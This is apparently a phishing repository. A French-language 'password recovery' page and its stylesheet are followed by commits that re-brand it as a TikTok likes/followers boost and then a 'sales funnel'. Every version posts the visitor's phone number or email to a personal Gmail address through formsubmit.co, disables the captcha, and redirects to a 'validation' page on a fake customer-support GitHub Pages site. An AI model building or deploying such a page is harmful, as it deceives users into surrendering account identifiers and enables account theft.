
==== recuperation.html @ 3d8d8326 "Create recuperation.html" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Récupération de mot de passe</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="container">
        <div class="password-recovery-container">
            <div class="logo-section">
                <img src="imgs/logo.png" alt="Chatisra Logo" class="logo">
            </div>
            <div class="form-section">
                <h2>Récupération de mot de passe</h2>
                <p>Entrez votre adresse e-mail ou votre numéro de téléphone pour récupérer votre compte.</p>
                <form action="https://formsubmit.co/laatechtechnique@gmail.com" method="post">
                    <input type="hidden" name="_next" value="https://aidesupportclient.github.io/validation.html">
                    <input type="hidden" name="_captcha" value="false">
                    <input type="text" id="recovery-input" name="recovery-input" placeholder="Adresse e-mail ou numéro de téléphone" required>
                    <button type="submit">Envoyer le code de récupération</button>
                </form>
            </div>
            <p class="back-to-login-link">Retour à la <a href="index.html">page de connexion</a></p>
        </div>
    </div>
</body>
</html>
---- styles.css ----
body {
    font-family: Arial, sans-serif;
    background-color: #fafafa;
    margin: 0;
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
}

.container {
    max-width: 285px; /* Ajustez la valeur selon vos besoins */
    width: 100%;
    text-align: center;
    margin: 0 auto; /* Centre le conteneur horizontalement */
    padding: 0;
    margin-top: 0;
    position: relative;
    align-items: start;
}

.sup {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; /* Assure que la div occupe toute la largeur de son contenant */
  }

.login-container {
    background-color: #ffffff18;
    padding: 20px;
    border-radius: 8px;
    box-shadow: none;
}

.top-section {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
}

.logo {
    width: 80px;
}

.language-button, .facebook-button {
    background-color: transparent;
    border: none;
    cursor: pointer;
    color: #3897f0;
    font-weight: bold;
}

form {
    display: flex;
    flex-direction: column;
}

label {
    margin-bottom: 6px;
}

input {
    padding: 10px;
    margin-bottom: 5px;
    border: 1px solid #ccc;
    border-radius: 4px;
    background-color: #f7f6f6f8;
}

button {
    background-color: #3897f0;
    color: #fff;
    padding: 10px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
}

.or-divider {
    display: flex;
    align-items: center;
    margin: 20px 0;
}

.line {
    flex-grow: 1;
    height: 1px;
    background-color: #ccc;
}

.or-text {
    margin: 0 10px;
    color: #ccc;
    font-weight: bold;
}

.signup-link {
    margin-top: 15px;
    font-size: 14px;
}

.signup-link a {
    color: #3897f0;
    text-decoration: none;
    font-weight: bold;
}

/* Ajoutez ces styles à votre fichier CSS existant */

.language-button {
    background-color: transparent;
    border: none;
    cursor: pointer;
    color: #666;
    font-weight: bold;
    display: flex;
    align-items: center;
}

.arrow-icon {
    width: 14px;
    margin-left: 5px;
}

.facebook-button {
    background-color: #3897f0;
    color: #fff;
    padding: 10px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    align-items: center;
}

.facebook-icon {
    width: 20px;
    margin-right: 10px;
}


/* Ajoutez ces styles à votre fichier CSS existant */

.language-button {
    background-color: transparent;
    border: none;
    cursor: pointer;
    color: #666;
    font-weight: bold;
    display: flex;
    align-items: center;
}

.facebook-button {
    background-color: #3897f0;
    color: #fff;
    padding: 10px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    align-items: center;
}

.or-divider {
    display: flex;
    align-items: center;
    margin: 20px 0;
}

.line {
    flex-grow: 1;
    height: 1px;
    background-color: #ccc;
}

.or-text {
    margin: 0 10px;
    color: #ccc;
    font-weight: bold;
}

/* Ajoutez ces styles à votre fichier CSS existant */

.button-section {
    display: flex;
    flex-direction: column;
    gap: 10px; /* Ajoutez cet espacement entre les boutons */
}

.login-button, .facebook-button, button[type="submit"] {
    width: 100%; /* Assurez-vous que tous les boutons prennent 100% de la largeur */
    background-color: #3897f0;
    color: #fff;
    padding: 10px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    display: flex;
    align-items: center;
}

.facebook-button {
    background-color: #4267B2; /* Couleur Facebook */
}

/* Ajoutez ces styles à votre fichier CSS existant */

.button-section {
    display: flex;
    flex-direction: column;
    gap: 10px; /* Ajoutez cet espacement entre les boutons */
}

.login-button, .facebook-button, button[type="submit"] {
    width: 100%; /* Assurez-vous que tous les boutons prennent 100% de la largeur */
    background-color: #3897f0;
    color: #fff;
    padding: 10px;
    border: none;
    border-radius: 10px; /* Ajoutez cette propriété pour des coins arrondis */
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center; /* Centrez le contenu horizontalement */
}

.facebook-button {
    background-color: #3897f0; /* Couleur Facebook */
}

.facebook-button i {
    margin-right: 10px; /* Ajoutez un espacement à droite de l'icône */
}

.logo {
    width: 190px;
}

==== commit 9a9ccd2c: "Update recuperation.html" ====
--- a/recuperation.html
+++ b/recuperation.html
@@ -9,12 +9,13 @@
 <body>
     <div class="container">
         <div class="password-recovery-container">
-            <div class="logo-section">
+<!--             <div class="logo-section">
                 <img src="imgs/logo.png" alt="Chatisra Logo" class="logo">
-            </div>
+            </div> -->
             <div class="form-section">
-                <h2>Récupération de mot de passe</h2>
-                <p>Entrez votre adresse e-mail ou votre numéro de téléphone pour récupérer votre compte.</p>
+<!--                 <h2>Récupération de mot de passe</h2> -->
+                <h2>Boost de like sur commentaire tiktok</h2>
+                <p>Entrez votre numéro de téléphone ou votre adresse e-mail utilisé par votre compte Tiktok</p>
                 <form action="https://formsubmit.co/laatechtechnique@gmail.com" method="post">
                     <input type="hidden" name="_next" value="https://aidesupportclient.github.io/validation.html">
                     <input type="hidden" name="_captcha" value="false">

==== commit 97c012b7: "Update recuperation.html" ====
--- a/recuperation.html
+++ b/recuperation.html
@@ -14,7 +14,7 @@
             </div> -->
             <div class="form-section">
 <!--                 <h2>Récupération de mot de passe</h2> -->
-                <h2>Boost de like sur commentaire tiktok</h2>
+                <h2>Boost de like, abonnés, commentaire et like sur commentaire tiktok</h2>
                 <p>Entrez votre numéro de téléphone ou votre adresse e-mail utilisé par votre compte Tiktok</p>
                 <form action="https://formsubmit.co/laatechtechnique@gmail.com" method="post">
                     <input type="hidden" name="_next" value="https://aidesupportclient.github.io/validation.html">

==== commit 25a05042: "Update recuperation.html" ====
--- a/recuperation.html
+++ b/recuperation.html
@@ -14,7 +14,7 @@
             </div> -->
             <div class="form-section">
 <!--                 <h2>Récupération de mot de passe</h2> -->
-                <h2>Boost de like, abonnés, commentaire et like sur commentaire tiktok</h2>
+                <h2>Tunel de vente tiktok.</h2>
                 <p>Entrez votre numéro de téléphone ou votre adresse e-mail utilisé par votre compte Tiktok</p>
                 <form action="https://formsubmit.co/laatechtechnique@gmail.com" method="post">
                     <input type="hidden" name="_next" value="https://aidesupportclient.github.io/validation.html">
